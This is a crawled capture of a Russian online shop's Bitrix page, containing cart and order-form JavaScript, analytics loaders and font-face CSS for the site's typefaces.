месяца','FD_MONTH_DIFF_MOD_OTHER':'#VALUE# месяцев','FD_MONTH_SHORT':'#VALUE#мес','FD_YEARS_AGO_0':'#VALUE# лет назад','FD_YEARS_AGO_1':'#VALUE# год назад','FD_YEARS_AGO_10_20':'#VALUE# лет назад','FD_YEARS_AGO_MOD_1':'#VALUE# год назад','FD_YEARS_AGO_MOD_2_4':'#VALUE# года назад','FD_YEARS_AGO_MOD_OTHER':'#VALUE# лет назад','FD_YEARS_DIFF_0':'#VALUE# лет','FD_YEARS_DIFF_1':'#VALUE# год','FD_YEARS_DIFF_10_20':'#VALUE# лет','FD_YEARS_DIFF_MOD_1':'#VALUE# год','FD_YEARS_DIFF_MOD_2_4':'#VALUE# года','FD_YEARS_DIFF_MOD_OTHER':'#VALUE# лет','FD_YEARS_SHORT_0':'#VALUE#л','FD_YEARS_SHORT_1':'#VALUE#г','FD_YEARS_SHORT_10_20':'#VALUE#л','FD_YEARS_SHORT_MOD_1':'#VALUE#г','FD_YEARS_SHORT_MOD_2_4':'#VALUE#г','FD_YEARS_SHORT_MOD_OTHER':'#VALUE#л','CAL_BUTTON':'Выбрать','CAL_TIME_SET':'Установить время','CAL_TIME':'Время','FD_LAST_SEEN_TOMORROW':'завтра в #TIME#','FD_LAST_SEEN_NOW':'только что','FD_LAST_SEEN_TODAY':'сегодня в #TIME#','FD_LAST_SEEN_YESTERDAY':'вчера в #TIME#','FD_LAST_SEEN_MORE_YEAR':'более года назад'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'WEEK_START':'1'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768931706','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8ccbf4450d7773e80d28dbfd94031626'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/koni/kernel_main/kernel_main_v1.js?1711460943311894"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/koni/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?17114597202535"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?15449637451077"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15449639851588"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-throttle-debounce/1.1/jquery.ba-throttle-debounce.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/promise/js/promise.js','/local/templates/koni/scripts/menu.js','/local/templates/koni/scripts/custom.min.js','/local/templates/koni/scripts/custom2.js','/local/templates/koni/scripts/basket-add.min.js','/local/templates/koni/vendors/OwlCarousel/owl.carousel.min.js','/local/templates/koni/vendors/jQueryFormStyler/jquery.formstyler.min.js','/local/templates/koni/vendors/jscrollpane/jquery.jscrollpane.min.js','/local/templates/koni/vendors/jscrollpane/jquery.mousewheel.js','/local/templates/koni/vendors/jscrollpane/jquery.mwheelintent.js','/local/templates/koni/vendors/FancyBox/jquery.fancybox.min.js','/local/templates/koni/components/bitrix/sale.basket.basket.line/basket-link/script.js','/local/templates/koni/components/bitrix/sale.basket.basket.line/fly_top/script.js','/local/templates/koni/components/plastilin/sale.order.ajax/order/script.js','/local/components/plastilin/footer-filter/templates/.default/script.js']); </script>

<script type="text/javascript">
                (function (d, w, c) {(w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter23182618 = new Ya.Metrika({'id':'23182618','webvisor':'true','clickmap':'true','trackLinks':'false','accurateTrackBounce':'true','trackHash':'true','ut':'false'});
                    } 
                    catch(e) {}});
                    var n=d.getElementsByTagName("script")[0],s = d.createElement("script"),f=function () { n.parentNode.insertBefore(s, n); };s.type="text/javascript";s.async=true;s.src=(d.location.protocol=="https:"?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");
            </script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/koni/template_cb87c24beed67c8278f8d03c2e999903/template_cb87c24beed67c8278f8d03c2e999903_v1.js?1711459960196470"></script>
<script type="text/javascript">
bxSession.Expand(1440, '8ccbf4450d7773e80d28dbfd94031626', false, 'e557c09b106ed72301bd7ff003248297');
</script>
<script type="text/javascript">
bxSession.Expand(1440, '8ccbf4450d7773e80d28dbfd94031626', false, 'e557c09b106ed72301bd7ff003248297');
</script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "aba4a16337f26391ba0933c7a642b508"]); _ba.push(["host", "koni.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
  var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
  BX.ready(function() {
      bx_basketFKauiI.fixCart();
  });
</script>

<script type="text/javascript">
    bx_basketFKauiI.siteId = 's1';
    bx_basketFKauiI.cartId = 'bx_basketFKauiI';
    bx_basketFKauiI.ajaxPath = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
    bx_basketFKauiI.templateName = 'basket-link';
    bx_basketFKauiI.arParams =  {'COMPONENT_TEMPLATE':'basket-link','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'Y','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'basket-link','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'Y','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'};
    bx_basketFKauiI.closeMessage = 'Скрыть';
    bx_basketFKauiI.openMessage = 'Раскрыть';
    bx_basketFKauiI.activate();
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
		BX.ready(function(){
			bx_basketT0kNhm.fixCart();
		});
	</script><script type="text/javascript">
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'fly_top';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'fly_top','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'Y','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'fly_top','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'Y','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script type="text/javascript">
			$('body').on('click','[name^="PERSON_TYPE"]',function(){
				var val = $(this).val();
				SetContact(val);
			});
			
			var BXFormPosting = false;
			function submitForm(val)
			{
                //console.log( val );
				if (BXFormPosting === true)
					return true;

				BXFormPosting = true;
				if(val != 'Y')
					BX('confirmorder').value = 'N';

				var orderForm = BX('ORDER_FORM');
                //console.log( orderForm );
				BX.showWait();

				

				BX.ajax.submit(orderForm, ajaxResult);
				
				return true;
			}
			
			function ajaxResult(res)
			{
				var orderForm = BX('ORDER_FORM');
                console.log( orderForm );
				try
				{
					// if json came, it obviously a successfull order submit
					//console.log(res);
					var json = JSON.parse(res);
                    //console.log( json );
					BX.closeWait();

					if (json.error)
					{
						BXFormPosting = false;
						return;
					}
					else if (json.redirect)
					{
						var order_num = '';
						order_num = json.redirect.split('ORDER_ID=')[1];
						$('#flyingcart').addClass('success');
						$('#confirm').html('\
                            <div class="order__confirm">\
                                <div class="order__confirm_heading_black">Ваш заказ #' + order_num + '</div>\
                                <div class="order__confirm_heading_red">Наши менеджеры свяжутся с вами в ближайшее время</div>\
                                <div class="order__confirm_logo"></div>\
                            </div>\
						');
						$('#confirm').addClass('open');
						console.log( 'on basket change ');
						BX.onCustomEvent("OnBasketChange");
						//window.top.location.href = json.redirect.split('?')[0];
						return false;
					}
				}
				catch (e)
				{
					// json parse failed, so it is a simple chunk of html

                    console.log( 'json parse failed, so it is a simple chunk of html' );

					BXFormPosting = false;
					BX('order_form_content').innerHTML = res;

					
				}

				BX.closeWait();
				BX.onCustomEvent(orderForm, 'onAjaxSuccess');
			}

			function SetContact(profileId)
			{
				BX("profile_change").value = "Y";
				submitForm();
			}
		</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'1','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'2','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'3','attributes':{'type':'TEXT','valueSource':'default'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'22','attributes':{'type':'CHECKBOX','valueSource':'form'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'26','attributes':{'type':'CHECKBOX','valueSource':'form'}});

							</script>
<script>

																(window.top.BX || BX).saleOrderAjax.addPropertyDesc({'id':'7','attributes':{'type':'TEXTAREA','valueSource':'default'}});

							</script>
<script type="text/javascript">
	function fShowStore(id, showImages, formWidth, siteId)
	{
		var strUrl = '/local/templates/koni/components/plastilin/sale.order.ajax/order' + '/map.php';
		var strUrlPost = 'delivery=' + id + '&showImages=' + showImages + '&siteId=' + siteId;

		var storeForm = new BX.CDialog({
					'title': 'Пункты выдачи заказа',
					head: '',
					'content_url': strUrl,
					'content_post': strUrlPost,
					'width': formWidth,
					'height':450,
					'resizable':false,
					'draggable':false
				});

		var button = [
				{
					title: 'Сохранить',
					id: 'crmOk',
					'action': function ()
					{
						GetBuyerStore();
						BX.WindowManager.Get().Close();
					}
				},
				BX.CDialog.btnCancel
			];
		storeForm.ClearButtons();
		storeForm.SetButtons(button);
		storeForm.Show();
	}

	function GetBuyerStore()
	{
		BX('BUYER_STORE').value = BX('POPUP_STORE_ID').value;
		//BX('ORDER_DESCRIPTION').value = 'Пункт выдачи: '+BX('POPUP_STORE_NAME').value;
		BX('store_desc').innerHTML = BX('POPUP_STORE_NAME').value;
		BX.show(BX('select_store'));
	}

	function showExtraParamsDialog(deliveryId)
	{
		var strUrl = '/local/templates/koni/components/plastilin/sale.order.ajax/order' + '/delivery_extra_params.php';
		var formName = 'extra_params_form';
		var strUrlPost = 'deliveryId=' + deliveryId + '&formName=' + formName;

		if(window.BX.SaleDeliveryExtraParams)
		{
			for(var i in window.BX.SaleDeliveryExtraParams)
			{
				strUrlPost += '&'+encodeURI(i)+'='+encodeURI(window.BX.SaleDeliveryExtraParams[i]);
			}
		}

		var paramsDialog = new BX.CDialog({
			'title': 'Дополнительные параметры для доставки',
			head: '',
			'content_url': strUrl,
			'content_post': strUrlPost,
			'width': 500,
			'height':200,
			'resizable':true,
			'draggable':false
		});

		var button = [
			{
				title: 'Сохранить',
				id: 'saleDeliveryExtraParamsOk',
				'action': function ()
				{
					insertParamsToForm(deliveryId, formName);
					BX.WindowManager.Get().Close();
				}
			},
			BX.CDialog.btnCancel
		];

		paramsDialog.ClearButtons();
		paramsDialog.SetButtons(button);
		//paramsDialog.adjustSizeEx();
		paramsDialog.Show();
	}

	function insertParamsToForm(deliveryId, paramsFormName)
	{
		var orderForm = BX("ORDER_FORM"),
			paramsForm = BX(paramsFormName);
			wrapDivId = deliveryId + "_extra_params";

		var wrapDiv = BX(wrapDivId);
		window.BX.SaleDeliveryExtraParams = {};

		if(wrapDiv)
			wrapDiv.parentNode.removeChild(wrapDiv);

		wrapDiv = BX.create('div', {props: { id: wrapDivId}});

		for(var i = paramsForm.elements.length-1; i >= 0; i--)
		{
			var input = BX.create('input', {
				props: {
					type: 'hidden',
					name: 'DELIVERY_EXTRA['+deliveryId+']['+paramsForm.elements[i].name+']',
					value: paramsForm.elements[i].value
					}
				}
			);

			window.BX.SaleDeliveryExtraParams[paramsForm.elements[i].name] = paramsForm.elements[i].value;

			wrapDiv.appendChild(input);
		}

		orderForm.appendChild(wrapDiv);

		BX.onCustomEvent('onSaleDeliveryGetExtraParams',[window.BX.SaleDeliveryExtraParams]);
	}
</script>

<script type="text/javascript">
	function fGetBuyerProps(el)
	{
		var show = 'Развернуть';
		var hide = 'Свернуть';
		var status = BX('sale_order_props').style.display;
		var startVal = 0;
		var startHeight = 0;
		var endVal = 0;
		var endHeight = 0;
		var pFormCont = BX('sale_order_props');
		pFormCont.style.display = "block";
		pFormCont.style.overflow = "hidden";
		pFormCont.style.height = 0;
		var display = "";

		if (status == 'none')
		{
			el.text = 'Свернуть';

			startVal = 0;
			startHeight = 0;
			endVal = 100;
			endHeight = pFormCont.scrollHeight;
			display = 'block';
			BX('showProps').value = "Y";
			el.innerHTML = hide;
		}
		else
		{
			el.text = 'Развернуть';

			startVal = 100;
			startHeight = pFormCont.scrollHeight;
			endVal = 0;
			endHeight = 0;
			display = 'none';
			BX('showProps').value = "N";
			pFormCont.style.height = startHeight+'px';
			el.innerHTML = show;
		}

		(new BX.easing({
			duration : 700,
			start : { opacity : startVal, height : startHeight},
			finish : { opacity: endVal, height : endHeight},
			transition : BX.easing.makeEaseOut(BX.easing.transitions.quart),
			step : function(state){
				pFormCont.style.height = state.height + "px";
				pFormCont.style.opacity = state.opacity / 100;
			},
			complete : function(){
					BX('sale_order_props').style.display = display;
					BX('sale_order_props').style.height = '';

					pFormCont.style.overflow = "visible";
			}
		})).animate();
	}
</script>

<script type="text/javascript">
		function changePaySystem(param)
		{
			if (BX("account_only") && BX("account_only").value == 'Y') // PAY_CURRENT_ACCOUNT checkbox should act as radio
			{
				if (param == 'account')
				{
					if (BX("PAY_CURRENT_ACCOUNT"))
					{
						BX("PAY_CURRENT_ACCOUNT").checked = true;
						BX("PAY_CURRENT_ACCOUNT").setAttribute("checked", "checked");
						BX.addClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');

						// deselect all other
						var el = document.getElementsByName("PAY_SYSTEM_ID");
						for(var i=0; i<el.length; i++)
							el[i].checked = false;
					}
				}
				else
				{
					BX("PAY_CURRENT_ACCOUNT").checked = false;
					BX("PAY_CURRENT_ACCOUNT").removeAttribute("checked");
					BX.removeClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
				}
			}
			else if (BX("account_only") && BX("account_only").value == 'N')
			{
				if (param == 'account')
				{
					if (BX("PAY_CURRENT_ACCOUNT"))
					{
						BX("PAY_CURRENT_ACCOUNT").checked = !BX("PAY_CURRENT_ACCOUNT").checked;

						if (BX("PAY_CURRENT_ACCOUNT").checked)
						{
							BX("PAY_CURRENT_ACCOUNT").setAttribute("checked", "checked");
							BX.addClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
						}
						else
						{
							BX("PAY_CURRENT_ACCOUNT").removeAttribute("checked");
							BX.removeClass(BX("PAY_CURRENT_ACCOUNT_LABEL"), 'selected');
						}
					}
				}
			}

		}
	</script>


<script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '5045410b5a2939dcbaac0b9ae2bfc931')</script><script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi'))
	{
		var obForm = BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_5045410b5a2939dcbaac0b9ae2bfc931', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>

<script type="text/javascript">
        try {document.form_auth.USER_LOGIN.focus();} catch (e) {}
    </script>

<script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '5045410b5a2939dcbaac0b9ae2bfc931');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_5045410b5a2939dcbaac0b9ae2bfc931'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script type="text/javascript">
		try{document.form_auth.USER_LOGIN.focus();}catch(e){}
	</script>

--- FILE ---
content_type: text/css
request_url: https://koni.ru/local/templates/koni/fonts/fonts.css?15345161238554
body_size: 826
content:
@font-face {
    font-family: 'Calibri';
    src: url('Calibri.eot');
    src: url('Calibri.eot?#iefix') format('embedded-opentype'),
    url('Calibri.woff2') format('woff2'),
    url('Calibri.woff') format('woff'),
    url('Calibri.ttf') format('truetype'),
    url('Calibri.svg#Calibri') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Calibri';
    src: url('Calibri-Bold.eot');
    src: url('Calibri-Bold.eot?#iefix') format('embedded-opentype'),
    url('Calibri-Bold.woff2') format('woff2'),
    url('Calibri-Bold.woff') format('woff'),
    url('Calibri-Bold.ttf') format('truetype'),
    url('Calibri-Bold.svg#Calibri') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-BlackItalic.eot');
    src: url('NeoSansW1G-BlackItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-BlackItalic.woff2') format('woff2'),
    url('NeoSansW1G-BlackItalic.woff') format('woff'),
    url('NeoSansW1G-BlackItalic.ttf') format('truetype'),
    url('NeoSansW1G-BlackItalic.svg#NeoSansW1G-BlackItalic') format('svg');
    font-weight: 900;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Black.eot');
    src: url('NeoSansW1G-Black.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Black.woff2') format('woff2'),
    url('NeoSansW1G-Black.woff') format('woff'),
    url('NeoSansW1G-Black.ttf') format('truetype'),
    url('NeoSansW1G-Black.svg#NeoSansW1G-Black') format('svg');
    font-weight: 900;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Bold.eot');
    src: url('NeoSansW1G-Bold.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Bold.woff2') format('woff2'),
    url('NeoSansW1G-Bold.woff') format('woff'),
    url('NeoSansW1G-Bold.ttf') format('truetype'),
    url('NeoSansW1G-Bold.svg#NeoSansW1G-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-BoldItalic.eot');
    src: url('NeoSansW1G-BoldItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-BoldItalic.woff2') format('woff2'),
    url('NeoSansW1G-BoldItalic.woff') format('woff'),
    url('NeoSansW1G-BoldItalic.ttf') format('truetype'),
    url('NeoSansW1G-BoldItalic.svg#NeoSansW1G-BoldItalic') format('svg');
    font-weight: bold;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1GUltra';
    src: url('NeoSansW1G-Ultra.eot');
    src: url('NeoSansW1G-Ultra.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Ultra.woff2') format('woff2'),
    url('NeoSansW1G-Ultra.woff') format('woff'),
    url('NeoSansW1G-Ultra.ttf') format('truetype'),
    url('NeoSansW1G-Ultra.svg#NeoSansW1G-Ultra') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Medium.eot');
    src: url('NeoSansW1G-Medium.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Medium.woff2') format('woff2'),
    url('NeoSansW1G-Medium.woff') format('woff'),
    url('NeoSansW1G-Medium.ttf') format('truetype'),
    url('NeoSansW1G-Medium.svg#NeoSansW1G-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-LightItalic.eot');
    src: url('NeoSansW1G-LightItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-LightItalic.woff2') format('woff2'),
    url('NeoSansW1G-LightItalic.woff') format('woff'),
    url('NeoSansW1G-LightItalic.ttf') format('truetype'),
    url('NeoSansW1G-LightItalic.svg#NeoSansW1G-LightItalic') format('svg');
    font-weight: 300;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1GUltra';
    src: url('NeoSansW1G-UltraItalic.eot');
    src: url('NeoSansW1G-UltraItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-UltraItalic.woff2') format('woff2'),
    url('NeoSansW1G-UltraItalic.woff') format('woff'),
    url('NeoSansW1G-UltraItalic.ttf') format('truetype'),
    url('NeoSansW1G-UltraItalic.svg#NeoSansW1G-UltraItalic') format('svg');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Italic.eot');
    src: url('NeoSansW1G-Italic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Italic.woff2') format('woff2'),
    url('NeoSansW1G-Italic.woff') format('woff'),
    url('NeoSansW1G-Italic.ttf') format('truetype'),
    url('NeoSansW1G-Italic.svg#NeoSansW1G-Italic') format('svg');
    font-weight: normal;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-MediumItalic.eot');
    src: url('NeoSansW1G-MediumItalic.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-MediumItalic.woff2') format('woff2'),
    url('NeoSansW1G-MediumItalic.woff') format('woff'),
    url('NeoSansW1G-MediumItalic.ttf') format('truetype'),
    url('NeoSansW1G-MediumItalic.svg#NeoSansW1G-MediumItalic') format('svg');
    font-weight: 500;
    font-style: italic;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Regular.eot');
    src: url('NeoSansW1G-Regular.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Regular.woff2') format('woff2'),
    url('NeoSansW1G-Regular.woff') format('woff'),
    url('NeoSansW1G-Regular.ttf') format('truetype'),
    url('NeoSansW1G-Regular.svg#NeoSansW1G-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'NeoSansW1G';
    src: url('NeoSansW1G-Light.eot');
    src: url('NeoSansW1G-Light.eot?#iefix') format('embedded-opentype'),
    url('NeoSansW1G-Light.woff2') format('woff2'),
    url('NeoSansW1G-Light.woff') format('woff'),
    url('NeoSansW1G-Light.ttf') format('truetype'),
    url('NeoSansW1G-Light.svg#NeoSansW1G-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: 'Neo Sans Pro';
    src: url('NeoSansPro-Bold.eot');
    src: url('NeoSansPro-Bold.eot?#iefix') format('embedded-opentype'),
    url('NeoSansPro-Bold.woff2') format('woff2'),
    url('NeoSansPro-Bold.woff') format('woff'),
    url('NeoSansPro-Bold.ttf') format('truetype'),
    url('NeoSansPro-Bold.svg#NeoSansPro-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}
@font-face {
    font-family: 'Neo Sans Pro';
    src: url('NeoSansPro-Regular.eot');
    src: url('NeoSansPro-Regular.eot?#iefix') format('embedded-opentype'),
    url('NeoSansPro-Regular.woff2') format('woff2'),
    url('NeoSansPro-Regular.woff') format('woff'),
    url('NeoSansPro-Regular.ttf') format('truetype'),
    url('NeoSansPro-Regular.svg#NeoSansPro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Neo Sans Pro';
    src: url('NeoSansPro-Medium.eot');
    src: url('NeoSansPro-Medium.eot?#iefix') format('embedded-opentype'),
    url('NeoSansPro-Medium.woff2') format('woff2'),
    url('NeoSansPro-Medium.woff') format('woff'),
    url('NeoSansPro-Medium.ttf') format('truetype'),
    url('NeoSansPro-Medium.svg#NeoSansPro-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}
@font-face {
    font-family: 'PT Rouble Sans';
    src: url('PTRoubleSans.eot');
    src: url('PTRoubleSans.eot?#iefix') format('embedded-opentype'),
    url('PTRoubleSans.woff2') format('woff2'),
    url('PTRoubleSans.woff') format('woff'),
    url('PTRoubleSans.ttf') format('truetype'),
    url('PTRoubleSans.svg#PTRoubleSans') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'PT Rouble Decorative';
    src: url('PTRoubleDecorative.eot');
    src: url('PTRoubleDecorative.eot?#iefix') format('embedded-opentype'),
    url('PTRoubleDecorative.woff2') format('woff2'),
    url('PTRoubleDecorative.woff') format('woff'),
    url('PTRoubleDecorative.ttf') format('truetype'),
    url('PTRoubleDecorative.svg#PTRoubleDecorative') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'PT Rouble Serif';
    src: url('PTRoubleSerif.eot');
    src: url('PTRoubleSerif.eot?#iefix') format('embedded-opentype'),
    url('PTRoubleSerif.woff2') format('woff2'),
    url('PTRoubleSerif.woff') format('woff'),
    url('PTRoubleSerif.ttf') format('truetype'),
    url('PTRoubleSerif.svg#PTRoubleSerif') format('svg');
    font-weight: normal;
    font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://koni.ru/local/templates/koni/vendors/jscrollpane/jquery.jscrollpane.css?15345161231573
body_size: 615
content:
/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

